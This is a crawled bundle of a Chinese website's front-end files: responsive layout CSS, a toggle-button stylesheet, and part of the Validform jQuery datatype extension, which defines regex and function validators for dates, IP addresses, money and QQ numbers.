	.block_newsletter .field {width:342px; background:url(../images/qian/bg_field_newsletter_420.png) no-repeat;}
	.block_newsletter .field input {width:320px;}
	
	
	
	#footer .bottom {height:auto;}
	
	.block_footer_widgets {margin-left:0px;}
	.block_footer_widgets .column {width:auto; margin-left:0px; float:none; clear:both;}
	
	.block_flickr_footer {margin-bottom:28px;}
	
	.block_tags {margin-bottom:30px;}
	
	.block_most_read_news {margin-bottom:36px;}
	
	.block_contact_footer .field {width:420px; background:url(../images/qian/bg_field_contact_footer_420.png) no-repeat;}
	.block_contact_footer .field input {width:401px;}
	.block_contact_footer .textarea {width:420px; background:url(../images/qian/bg_textarea_contact_footer_420.png) no-repeat;}
	.block_contact_footer .textarea textarea {width:401px;}
	
	.block_social_footer {margin-left:0px; padding-top:42px; float:right;}
	
	.block_popup {width:412px; height:auto; margin-left:-210px; margin-top:0px; position:absolute; top:20px;}
	.block_popup .popup {width:412px; height:auto; padding-bottom:20px;}
	.block_popup .form {height:auto; overflow:hidden;}
	.block_popup .form .column {margin-left:0px; margin-bottom:20px;}
	.block_popup .form .column.button {margin-top:0px; padding-top:2px; float:right;}
	.block_popup .form .column_2 {width:115px;}
	.block_popup .form .field {width:370px;}
	.block_popup .form .field input {width:355px;}
	.block_popup .fb_button {margin-right:0px; margin-bottom:10px; float:none;}
	.block_popup .text {padding-right:0px;}
}

@media (max-width: 479px) {
	.inner {width:300px; padding:0px 10px;}
	
	/*img {max-width:100%; height:auto;}*/
	
	a.fl, a.alignleft, .pic.fl, .pic.alignleft {float:none;}
	a.fr, a.alignright, .pic.fr, .pic.alignright {float:none;}
	
	.pic.alignleft {margin-bottom:10px; display:inline-block;}
	.pic.alignright {margin-bottom:10px; display:inline-block;}
	
	.pic.alignleft {margin-right:0px;}
	.pic.alignright {margin-left:0px;}
	
	.lnk_all_news.fl, .lnk_archive.fl {float:left;}
	.lnk_all_news.fr, .lnk_archive.fr {float:right;}
	
	
	
	#header .bottom .inner {background-position:0px 27px;}
	
	#logo_top {padding-left:0px;}
	#logo_top img {width:188px; height:auto;}
	
	.block_today_date .other {padding-top:3px;}
	.block_today_date .month_year {padding-bottom:4px; font-size:11px;}
	
	#header .bottom .fr {padding-left:0px;}
	
	
	
	.block_staff .one_third {padding-bottom:0px;}
	
	.block_author .bio {overflow:visible;}
	
	.block_author_post {width:300px;}
	.block_author_post .f_pic img {width:290px;}
	
	.block_accordeon_type_1 .button_outer .button_inner {overflow:hidden;}
	
	.block_accordeon_type_2 .button_outer .button_inner {overflow:hidden;}
	
	.block_tabs_type_2 .tabs li a {padding:0px 5px; font-size:10px;}
	
	blockquote.left {width:auto; margin-top:0px; margin-bottom:14px; float:none;}
	blockquote.right {width:auto; margin-top:0px; margin-bottom:14px; float:none;}
	
	.block_blog_1 .blog_post .f_pic img {width:290px;}
	.block_blog_1 .blog_post .info {height:auto; overflow:hidden;}
	.block_blog_1 .blog_post .r_part {float:none; clear:left; overflow:hidden;}
	
	.block_blog_2 .blog_post {width:300px;}
	.block_blog_2 .blog_post .f_pic img {width:290px;}
	
	.block_single_post .f_pic img {width:290px;}
	.block_single_post .info {height:auto; overflow:hidden;}
	.block_single_post .r_part {float:none; clear:left; overflow:hidden;}
	.block_single_post .about_author .bio {overflow:visible;}
	
	.block_topic_post_feature .f_pic {margin-bottom:14px; margin-right:0px; float:none;}
	.block_topic_post_feature .f_pic img {width:290px;}
	
	.block_topic_news .block_topic_post {width:266px;}
	.block_topic_post .f_pic img {width:256px;}
	
	.block_post_social section.rating {width:138px;}
	.block_post_social section.subscribe {width:138px;}
	.block_post_social section.subscribe a {margin-left:18px; margin-right:0px;}
	.block_post_social section.recommend {width:298px;}
	
	.block_news_post {width:140px;}
	.block_news_post .f_pic img {width:130px;}
	
	.block_main_news {margin-left:-20px;}
	.block_main_news .block_news_post {margin-left:20px;}
	
	.block_leave_reply .field {width:298px;}
	.block_leave_reply .field input {width:278px;}
	.block_leave_reply .textarea {width:298px;}
	.block_leave_reply .textarea textarea {width:278px;}
	
	.block_contact_form .field {width:298px;}
	.block_contact_form .field input {width:278px;}
	.block_contact_form .textarea {width:298px;}
	.block_contact_form .textarea textarea {width:278px;}
	
	.block_location .map iframe {width:290px; height:170px;}
	
	.block_registration .label {float:none;}
	.block_registration .field {width:298px; float:none;}
	.block_registration .field input {width:278px;}
	.block_registration .checkbox {width:auto; float:none;}
	.block_registration .select {width:auto; float:none;}
	
	.block_media_posts_all {margin-left:-3px;}
	
	.block_media_item .f_item {width:292px;}
	.block_media_item .f_item .media_item_slider .slides img {width:290px;}
	.block_media_item .f_item .media_item_navigation {width:246px;}
	
	.block_single_news .f_pic img {width:290px;}
	
	.block_home_slider {width:290px; height:139px;}
	.block_home_slider .caption {padding:9px 12px 3px;}
	.block_home_slider .caption p {display:none;}
	.block_home_slider .caption p.title {display:block; font-size:12px;}
	
	.block_news_post_feature {width:300px;}
	.block_news_post_feature .f_pic img {width:290px;}
	.block_main_news .block_news_post_feature {margin-left:20px;}
	
	.block_media_f_pic img {width:290px;}
	.block_media_f_pic .caption {padding-bottom:9px;}
	.block_media_f_pic .caption .title {padding:9px 12px 0px; font-size:12px;}
	.block_media_f_pic .caption .title a {font-size:12px;}
	.block_media_f_pic .caption .l_part {display:none;}
	.block_media_f_pic .caption .r_part {display:none;}
	
	.block_media_posts {margin-left:0px;}
	.block_media_posts .block_media_post {margin:0px auto 20px; float:none;}
	
	.block_home_post_feature {width:300px;}
	.flexslider.home_f_pic_slider .slides img {width:290px;}
	
	.table_1 tr,
	.table_1 th,
	.table_1 td {vertical-align:middle;}
	
	.table_2 tr,
	.table_2 th,
	.table_2 td {vertical-align:middle;}
	
	.block_best_materials {width:300px; margin-left:0px;}
	.block_best_materials .slider {width:319px;}
	
	.block_subscribes_sidebar .service {margin-left:15px;}
	
	.block_popular_posts .article .text .icons {padding-left:0px; padding-top:3px; float:right;}
	
	.block_popular_stuff .content {width:246px; padding-right:13px; border-right:1px solid #f5f5f5;}
	.block_popular_stuff .media img {width:236px;}
	
	.block_calendar div.datepicker table table td a {width:42px;}
	.block_calendar div.datepicker table table td:first-child a {width:41px;}
	.block_calendar div.datepicker table table td.last a {width:41px;}
	
	.block_calendar .datepickerGoPrev {width:42px;}
	.block_calendar .datepickerGoPrev a {width:41px;}
	.block_calendar .datepickerGoPrev span {width:40px;}
	
	.block_calendar .datepickerGoNext {width:43px;}
	.block_calendar .datepickerGoNext a {width:43px;}
	.block_calendar .datepickerGoNext span {width:42px; background-position:27px 12px;}
	
	.block_calendar .datepickerDoW th span {width:42px;}
	.block_calendar .datepickerDoW th:first-child span {width:41px;}
	.block_calendar .datepickerDoW th.last span {width:41px;}
	
	.block_newsletter .field {width:222px; background:url(../images/qian/bg_field_newsletter.png) no-repeat;}
	.block_newsletter .field input {width:200px;}
	
	.block_pricing_table_1 {margin-bottom:-16px;}
	.block_pricing_table_1 .alt_text {display:inline;}
	.block_pricing_table_1 .column,
	.block_pricing_table_1 .column.special
	{width:auto; padding:0px 0px 16px; float:none;}
	.block_pricing_table_1 .column.category {display:none;}
	.block_pricing_table_1 .column.special {
		-moz-box-shadow:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.block_pricing_table_1 .cell .icon {width:14px; display:inline-block;}
	
	.block_pricing_table_2 {margin-left:-2px; margin-bottom:-16px;}
	.block_pricing_table_2 .column {width:149px; margin-left:2px; padding:0px 0px 16px;}
	.block_pricing_table_2 .column.special {
		width:149px;
		margin-left:2px;
		margin-right:0px;
		
		-moz-box-shadow:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.block_pricing_table_2 .special .title {height:35px;}
	.block_pricing_table_2 .special .title p {line-height:36px;}
	.block_pricing_table_2 .special .cell.bottom {height:31px;}
	.block_pricing_table_2 .special .cell.bottom p {line-height:31px;}
	
	
	
	.block_contact_footer .field {width:300px; background:url(../images/qian/bg_field_contact_footer_300.png) no-repeat;}
	.block_contact_footer .field input {width:291px;}
	.block_contact_footer .textarea {width:300px; background:url(../images/qian/bg_textarea_contact_footer_300.png) no-repeat;}
	.block_contact_footer .textarea textarea {width:291px;}
	
	.block_social_footer {padding-top:14px;}
	
	
	
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .full_width, .one_sixth {width:auto; margin-right:0px; padding-bottom:10px; float:none;}
	.one_half.last , .one_third.last , .two_third.last , .three_fourth.last , .one_fourth.last , .one_fifth.last , .full_width.last , .one_sixth.last {padding-bottom:0px;}
	.one_third.last {width:auto;}
	.two_third.last {width:auto;}
	.one_sixth.last {width:auto;}
	
	
	.block_popup {width:292px; margin-left:-150px;}
	.block_popup .popup {width:292px;}
	.block_popup .form .column.button {padding-top:2px; float:left;}
	.block_popup .form .column_2 {margin-top:-11px; margin-bottom:15px;}
	.block_popup .form .field {width:250px;}
	.block_popup .form .field input {width:235px;}
}

/* styles for boxed version */
body.boxed {background:url(../images/qian/bg_boxed.jpg);}
body.boxed .wrapper {max-width:1008px; margin:0px auto; border-left:1px solid #eeeeee; border-right:1px solid #eeeeee;}



/*==============index*/
.block_topic_post_feature .infoborder{border-top:none;}
.block_topic_post_feature .infotwo{border-top:none;height:50px;} 
.block_topic_post_feature .content .centitle { text-align:center;}
.block_topic_post_feature .content .centitle a{ font-size:18px; color:#f24024;line-height:26px; height:26px;}
.block_topic_post_feature .content .centitle a:hover{ font-size:18px; text-decoration:underline;}
.block_topic_post_feature .content .r_partlf p{ line-height:20px; height:20px;text-align:center;  }
.block_topic_post_feature .content .r_partlf .location {line-height:30px; height:30px; }
.block_topic_post_feature .content .r_partlf p a{ display:block; float:left;  font-size:12px; padding:0px 5px;text-align:center; width:138px;  }
.block_topic_post_feature .content  .r_partlf .category { float:none; }
.block_topic_post_feature  .line5{ border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0; text-align:center; _width:300px;}
.block_topic_post_feature  h5{ color:#d0d0d0;padding:2px 0px;   _padding:0px 0px; margin:6px 0px;display:block; width:300px; line-height:12px;height:12px; }
.block_topic_post_feature  h5 .gblue{color:#719eae;font-weight:normal; padding:0px 10px;font-size:12px;  overflow:hidden; }
.block_topic_post_feature  h5 .zray{color:#999999;font-size:12px; width:45px; text-align:right;  display: block; float:left;height:1px; line-height:14px;  overflow:hidden; font-weight:normal;}

.block_home_post .htit{ font-size:13px;padding-bottom:8px;}
.block_home_post .htit a {color:#7d0000; }
.block_home_post .htit a:hover {color:#f24024; text-decoration:underline;}


.block_home_post .text .fl{float:left; width:107px; height:80px; margin-top:8px;}
.block_home_post .text .fl li {margin-left:0px; height:15px; line-height:15px;*float:none;}
.block_home_post .text .fl a{color:#5a8ea1;}
.block_home_post .text .fonw a{font-weight:normal;}
.block_home_post .wid{ width:100%;}
.block_home_post .wid .fl{height:40px; width:75px;}
.block_home_post .wid .fl li{text-align:center;float:none;}
.block_home_post .wid .fl a{padding-left:0px; float:left;}

.block_home_post .pic .mga,.block_home_post .pic2 .mga{border:none; margin-top:20px; text-align:center; height:15px; line-height:15px;}
.block_home_post .pic2 {width:73px; padding-top:4px; float:left; text-align:center; margin-right:2px;}
.block_home_post .pic2 a {display:block;position:relative;
	-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;	behavior:url(js/PIE.htc);}
.block_home_post .pic2 img {border:3px solid #f2f2f2; display:block; }
.block_home_post .pic2 .mga{ margin-top:10px; }
.block_home_post .pictop { margin-top:10px;}

.block_zhanbu_post{ float: left; width:292px; }
.block_zhanbu_post ul{ float: left; width:145px;}
.block_zhanbu_post li{ line-height:18px;width:145px; overflow:hidden;}
.block_zhanbu_post li a{color:#719eae;
	padding:2px 0px 2px 8px;
	display:block;
	background:url(../images/qian/arrow_5.gif) no-repeat 0px 6px;
	-moz-transition:all 0.15s ease;
	-ms-transition:all 0.15s ease;
	-o-transition:all 0.15s ease;
	-webkit-transition:all 0.15s ease;
	transition:all 0.15s ease;
}


.lists{ float: left;width:142px; border-bottom:none;}
.lists .f_pic  img { width:132px; overflow:hidden;}
.line_04{font-size:15px;padding: 8px 0px 8px 8px ;background:url(../images/qian/line_04.jpg) no-repeat 4px 0px;}

.forecast{ width:140px;_width:136px; float:left; padding:0px 5px;	}
.block_home_post .forfont .title a{ font-weight:normal;	}
.ma_ten{ float:left; width:340px; }
.ma_right{width:292px;float:left;}
.ti_one{text-align:center; font-size:16px;height:6px; overflow:hidden;}
.ti_one a{ color:#f24024;font-size:16px;}
.block_home_post .picwidth { width:65px;  margin-right:26px;_margin-right:17px;}

.slidesnew .block_home_post a{ border:none;}
.slidesnew .block_home_post h3 a{font-size:13px;}
.slidesnew .block_home_post h3 a:hover{ color:#f24024;}
.slidesnew .block_home_post .title{font-size:12px; color:#868686;}

/* center pic */
.block_center_pic{}
.block_center_pic .content{ text-align:center; width:145px; float:left;padding:0px 0px 7px 0px;}
.block_center_pic .f_pic{border:2px solid #f2f2f2;}
.block_center_pic .line{width:1px; height:171px; margin:0px 3px; float:left; }
.block_center_pic .category {padding-bottom:4px; font-size:12px; color:#5a8ea1; text-transform:uppercase;}
.block_center_pic .category a {font-size:12px; color:#5a8ea1; text-transform:uppercase;}
.block_center_pic .title a {color:#383838; }
.block_center_pic .title a:hover {color:#f24024; text-decoration:none;}
/* =表情========= */
.biaoqian li{ line-height:16px; font-size:13px;}
/* =分享==========  index*/

#jiathis_share_slide{border:1px solid #f0f0f0; background:none; }

/* =遥签==========  index*/
#id_img , #id2_img{border:2px solid #f2f2f2; height:320px; text-align:center;}
#id_img p,#id2_img p{ font-size:16px; padding:10px 0px;}
#id_img span,#id2_img span{ font-weight:bold; color:#900;}
#id_img  .bei_hight,#id2_img  .bei_hight{ height:222px; line-height:222px;}
#id2_img{height:220px;}

/*==========以下部分是Validform必须的===========*/
.Validform_checktip{
	margin-left:8px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	color:#999;
	font-size:12px;
}
.Validform_right{
	color:#71b83d;
	padding-left:20px;
	background:url(../css/Validform/images/right.png) no-repeat left center;
}
.Validform_wrong{
	color:red;
	padding-left:20px;
	white-space:nowrap;
	background:url(../css/Validform/images/error.png) no-repeat left center;
}
.Validform_loading{
	padding-left:20px;
	background:url(../css/Validform/images/onLoad.gif) no-repeat left center;
}
.Validform_error{
	background-color:#ffe7e7;
}
#Validform_msg{color:#7d8289; font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif; width:280px; -webkit-box-shadow:2px 2px 3px #aaa; -moz-box-shadow:2px 2px 3px #aaa; background:#fff; position:absolute; top:0px; right:50px; z-index:99999; display:none;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');}
#Validform_msg .iframe{position:absolute; left:0px; top:-1px; z-index:-1;}
#Validform_msg .Validform_title{line-height:25px; height:25px; text-align:left; font-weight:bold; padding:0 8px; color:#fff; position:relative; background-color:#000;}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{line-height:22px; position:absolute; right:8px; top:0px; color:#fff; text-decoration:none;}
#Validform_msg a.Validform_close:hover{color:#cc0;}
#Validform_msg .Validform_info{padding:8px;border:1px solid #000; border-top:none; text-align:left;}


.wehsg , .yysq {border:1px solid #f2f2f2; height:auto; font-size:14px; text-align:center; }
.wehsg ul , .yysq ul{width:436px;display:inline-block; }
.wehsg li , .yysq li{font-size:14px; float:left; padding:2px 2px;}
.sanca ul li{ margin-left:5px;}
.lal { text-align:left; margin:10px 0px 10px 100px;}
.gray{color:#686868!important;font-weight: normal;}
#txtWenInfo{border:1px solid #f2f2f2; font-size:14px; height:35px; line-height:35px;text-align:center;color:#f24024;}
.sancss{height:35px; line-height:35px;font-size:16px; color:#f24024;}
.inputtext1{color:#f24024;}.but_weight{ margin-left:150px;*margin-left:125px;_margin-left:65px;}.but_weight a{ margin-right:20px;}
.txtweight{height:60px; line-height:60px;}

/* general buttons */
.general_button {
	height:26px;
	line-height:26px;
	padding:0px 18px;
	display:inline-block;
	position:relative;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	background-color:#fb593f;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#fb593f) to(#f24125));
    background:-webkit-linear-gradient(#fb593f, #f24125);
    background:-moz-linear-gradient(#fb593f, #f24125);
    background:-ms-linear-gradient(#fb593f, #f24125);
    background:linear-gradient(#fb593f, #f24125);
	background:-o-linear-gradient(#fb593f, #f24125);
    -pie-background:linear-gradient(#fb593f, #f24125);
	
	behavior:url(layout/plugins/PIE.htc);
	
	font-family:'PT Sans', Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#ffffff;
	font-weight:bold;
	text-transform:uppercase;
	text-shadow:0px -1px rgba(0, 0, 0, 0.14);
}
.general_button:hover {
	background-color:#ff654d;
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#ff654d) to(#ff4427));
    background:-webkit-linear-gradient(#ff654d, #ff4427);
    background:-moz-linear-gradient(#ff654d, #ff4427);
    background:-ms-linear-gradient(#ff654d, #ff4427);
    background:linear-gradient(#ff654d, #ff4427);
	background:-o-linear-gradient(#ff654d, #ff4427);
    -pie-background:linear-gradient(#ff654d, #ff4427);
	
	text-decoration:none;
}
input.general_button {margin:0px; padding:0px 8px 4px; border:0px; cursor:pointer;}

.general_button.standart {
	padding:0px 15px;
	font-size:13px;
}

.general_button.type_8 {
	background-color:#d5464a;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#d5464a) to(#c23337));
    background:-webkit-linear-gradient(#d5464a, #c23337);
    background:-moz-linear-gradient(#d5464a, #c23337);
    background:-ms-linear-gradient(#d5464a, #c23337);
    background:linear-gradient(#d5464a, #c23337);
	background:-o-linear-gradient(#d5464a, #c23337);
    -pie-background:linear-gradient(#d5464a, #c23337);
}
.general_button.type_8:hover {
	background-color:#e34a50;
	
    background:-webkit-gradient(linear, 0 0, 0 100%, from(#e34a50) to(#d1373c));
    background:-webkit-linear-gradient(#e34a50, #d1373c);
    background:-moz-linear-gradient(#e34a50, #d1373c);
    background:-ms-linear-gradient(#e34a50, #d1373c);
    background:linear-gradient(#e34a50, #d1373c);
	background:-o-linear-gradient(#e34a50, #d1373c);
    -pie-background:linear-gradient(#e34a50, #d1373c);
}

.lqj{ width:400px;margin:0 auto; margin-top:50px; }
.lqj ul{margin-left:15px;  _margin-left:55px; }
.lqj span{ font-size:16px;border:2px solid #ffffff;}
.img_left img{ margin-right:15px;}



.comments_type_1{ width:232px; float:left; margin-left:5px;}
.comments_type_1 .info span .date { margin-left:5px; }
.block_comments  .comments_type_1 .info .date, .comments_type_1 .info span a{font-size:14px; color:#7d7d7d;}
.comments_type_1 .name , .block_comments .comments_type_1 .name a{font-size:14px;}
.block_comments  .comments_type_1 .info span  a:hover {color:#f24024;}

.block_comments .line_04{ float:left; line-height:18px; font-size:14px; margin-left:0px; font-weight:normal; background:none; padding: 0px 0px 2px 0px ;}








--- FILE ---
content_type: text/css
request_url: http://www.zsoow.com/statics/js/qian/ibuttons/css/jquery.ibutton.css
body_size: 1506
content:
.ibutton-container {
  position: relative;
  height: 22px;
  cursor: pointer;
  overflow: hidden;
	/* set max width to that of sprite */
	max-width: 400px;
	/* prevent text selection */
	-khtml-user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-moz-user-focus: ignore; 
	-moz-user-input: disabled;
	/* set default width based on ON/OFF labels */
	width: 89px;
}

.ibutton-container input {
  position: absolute;
	top: 0;
	left: 0;

	/* hide the element */
	filter:alpha(opacity=0);
	-moz-opacity: 0.0; 
	opacity: 0.0;

	/* allow checking of input if visible */
	-moz-user-input: enabled  !important;
}

.ibutton-handle {
  display: block;
  height: 22px;
  cursor: inherit;
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  background: transparent url(../images/ibutton-slider-default.png) no-repeat scroll 0 -54px;
  z-index: 3;
  padding-left: 3px;
	/* set default width based on ON/OFF labels */
	width: 33px;
}

.ibutton-handle-right {
  height: 100%;
  width: 100%;
  padding-right: 3px;
  background: transparent url(../images/ibutton-slider-default.png) no-repeat scroll 100% -54px;
  z-index: 3; 
}

.ibutton-handle-middle {
  height: 100%;
  width: 100%;
  background: transparent url(../images/ibutton-slider-default.png) no-repeat scroll 50% -54px;
  z-index: 3; 
}

div.ibutton-label-on, div.ibutton-label-off {
  white-space: nowrap;
  font-size: 10px;
  line-height: normal;
  font-family: Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  cursor: inherit;
  display: block;
  height: 17px;
  position: absolute;
  width: auto;
  top: 0;
  overflow: hidden; 
  background: transparent url(../images/ibutton-slider-default.png) no-repeat scroll 0 0;
  padding-top:5px;
}

div.ibutton-label-on {
  color: #ffffff;
  left: 0;
  z-index: 1; 
}

div.ibutton-label-on span {
  padding-left: 5px;
}

div.ibutton-label-off {
  color: #676767;
  background-position: 100% 0;
  text-align: right;
  right: 0;
	/* the off label needs to near the left edge (ideally just 5px away) 
	 * it just needs to be close enough that it won't show under the handle if dragged to the left  
	 */
	width: 95%;
}

div.ibutton-label-off span {
  padding-right: 5px; 
}

/* create an outline when button gets focus via keyboard */
.ibutton-container label {
	cursor: inherit;
	padding: 0px 3px;
	font-size: 1em !important;
}

.ibutton-focus label {
	/* we must use border, since outline doesn't work in IE */
	border: 1px dotted #666 !important;
	padding: 0 2px;
}

.ibutton-focus div.ibutton-label-on span label {
	/* use white for more contrast */
	border-color: #fff !important;
}

/* add padding to right/left so that text gets clipped before absolute edge */
.ibutton-padding-left, .ibutton-padding-right {
	position: absolute; 
	top: 4px;
	z-index: 2; 
	background: transparent url(../images/ibutton-slider-default.png) no-repeat scroll 0 -4px; 
	width: 3px;
	height: 20px;
}
	
.ibutton-padding-left {
	left: 0; 
}

.ibutton-padding-right {
	right: 0; 
	background-position: 100% -4px;
}

/* change the styles of the handle when being dragged */
.ibutton-active-handle .ibutton-handle {
	background-position: 0 -108px;
}

.ibutton-active-handle .ibutton-handle-right {
	background-position: 100% -108px;
}

.ibutton-active-handle .ibutton-handle-middle {
	background-position: 50% -108px;
}

/* styles to use when the button is disabled */
.ibutton-disabled {
	cursor: not-allowed !important; /* cursor options: default or not-allowed */
}

.ibutton-disabled .ibutton-handle {
	background-position: 0 -81px;
}

.ibutton-disabled .ibutton-handle-right {
	background-position: 100% -81px;
}

.ibutton-disabled .ibutton-handle-middle {
	background-position: 50% -81px;
}

.ibutton-disabled div.ibutton-label-on {
	background-position: 0 -27px;
}

.ibutton-disabled div.ibutton-label-off {
	background-position: 100% -27px;
}

.ibutton-disabled .ibutton-padding-left {
	background-position: 0 -27px;
}

.ibutton-disabled .ibutton-padding-right {
	background-position: 100% -27px;
}

.ibutton-disabled div.ibutton-label-on {
	color: #fff;
}

.ibutton-disabled div.ibutton-label-off {
	color: #cbcbcb;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.zsoow.com/statics/js/Validform/Validform_Datatype.js
body_size: 4213
content:
/*
    Validform datatype extension
	By sean during December 8, 2012 - February 20, 2013
	For more information, please visit http://validform.rjboy.cn
	
	扩展以下类型：
	date：匹配日期
	zh：匹配中文字符
	dword：匹配双字节字符
	money：匹配货币类型
	ipv4：匹配ipv4地址
	ipv6：匹配ipv6地址
	num：匹配数值型
	qq：匹配qq号码
	unequal：当前值不能等于被检测的值，如可以用来检测新密码不能与旧密码一样
	notvalued：当前值不能包含指定值，如密码不能包含用户名等的检测
	min：多选框最少选择多少项
	max：多选框最多不能超过多少项
	byterange:判断字符长度，中文算两个字符
	numrange：判断数值范围，如小于100大于10之间的数
	daterange：判断日期范围
	idcard：对身份证号码进行严格验证
*/

(function(){
	if($.Datatype){
		$.extend($.Tipmsg.w,{
			"date":"请填写日期！",
			"zh":"请填写中文！",
			"dword":"请填写双字节字符！",
			"money":"请填写货币值！",
			"ipv4":"请填写ip地址！",
			"ipv6":"请填写IPv6地址！",
			"num":"请填写数值！",
			"qq":"请填写QQ号码！",
			"unequal":"值不能相等！",
			"notvalued":"不能含有特定值！",
			"idcard":"身份证号码不对！"
		});
		
		$.extend($.Datatype,{
			/*
				reference http://blog.csdn.net/lxcnn/article/details/4362500;
				
				日期格式可以是：20120102 / 2012.01.02 / 2012/01/02 / 2012-01-02
				时间格式可以是：10:01:10 / 02:10
				如 2012-01-02 02:10
				   2012-01-02
			*/
			"date":/^(?:(?:1[6-9]|[2-9][0-9])[0-9]{2}([-/.]?)(?:(?:0?[1-9]|1[0-2])\1(?:0?[1-9]|1[0-9]|2[0-8])|(?:0?[13-9]|1[0-2])\1(?:29|30)|(?:0?[13578]|1[02])\1(?:31))|(?:(?:1[6-9]|[2-9][0-9])(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])00)([-/.]?)0?2\2(?:29))(\s+([01][0-9]:|2[0-3]:)?[0-5][0-9]:[0-5][0-9])?$/,
			
			//匹配中文字符;
			"zh":/^[\u4e00-\u9fa5]+$/,
			
			//匹配双字节字符;
			"dword":/^[^\x00-\xff]+$/,
			
			//货币类型;
			"money":/^([\u0024\u00A2\u00A3\u00A4\u20AC\u00A5\u20B1\20B9\uFFE5]\s*)(\d+,?)+\.?\d*\s*$/,
			
			//匹配ipv4地址;
			"ipv4":/^((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){3}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})$/,
			
			/*
				匹配ipv6地址;
				reference http://forums.intermapper.com/viewtopic.php?t=452;
			*/
			"ipv6":/^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/,
			
			
			//数值型;
			"num":/^(\d+[\s,]*)+\.?\d*$/,
			
			
			//QQ号码;
			"qq":/^[1-9][0-9]{4,}$/,
			
			
			/*
			  参数gets是获取到的表单元素值，
			  obj为当前表单元素，
			  curform为当前验证的表单，
			  datatype为内置的一些正则表达式的引用。
			*/
			"unequal":function(gets,obj,curform,datatype){
				/*
					当前值不能与指定表单元素的值一样，如新密码不能与旧密码一样，密码不能设置为用户名等
					注意需要通过绑定with属性来指定要比较的表单元素，可以是clas，id或者是name属性值

					eg.  <input type="text" name="name" id="name" class="name" />
					eg1. <input type="text" name="test" datatype="unequal" with="name" />
					eg2. <input type="text" name="test" datatype="unequal" with=".name" />
					eg3. <input type="text" name="test" datatype="unequal" with="#name" />
					
					也可以用来验证不能与with指定的值相等
					当上面根据class，id和name都查找不到对象时，会直接跟with的值比较
					eg4. <input type="text" name="test" datatype="num unequal" with="100" />
					该文本框的值不能等于100
				*/
				var withele=$.trim(obj.attr("with"));
				var val=curform.find(withele+",[name='"+withele+"']").val() || withele;

				if(gets==$.trim(val)){
					return false;
				}
			},
			
			
			"notvalued":function(gets,obj,curform,datatype){
				/*
					当前文本框的值不能含有指定文本框的值，如注册时设置的密码里不能包含用户名
					注意需要给表单元素绑定with属性来指定要比较的表单元素，可以是clas，id或者是name属性值
					<input type="text" name="username" id="name" class="name" />
					eg. <input type="password" name="test" datatype="notvalued" with=".name" />
					
					也可以用来验证不能包含with指定的值
					当上面根据class，id和name都查找不到对象时，会直接跟with的值比较
					eg2. <input type="password" name="test" datatype="notvalued" with="validform" />
					要求不能含有"validform"字符
				*/
				var withele=$.trim(obj.attr("with"));
				var val=curform.find(withele+",[name='"+withele+"']").val() || withele;

				if(gets.indexOf($.trim(val))!=-1){
					return false;
				}
			},
			
			
			"min":function(gets,obj,curform,datatype){
				/*
					checkbox最少选择n项
					注意需要给表单元素绑定min属性来指定是至少需要选择几项，没有绑定的话使用默认值
					eg. <input type="checkbox" name="test" datatype="min" min="3" />
				*/
				
				var minim=~~obj.attr("min") || 2,
					numselected=curform.find("input[name='"+obj.attr("name")+"']:checked").length;
				return  numselected >= minim ? true : "请至少选择"+minim+"项！";
			},
			
			
			"max":function(gets,obj,curform,datatype){
				/*
					checkbox最多选择n项
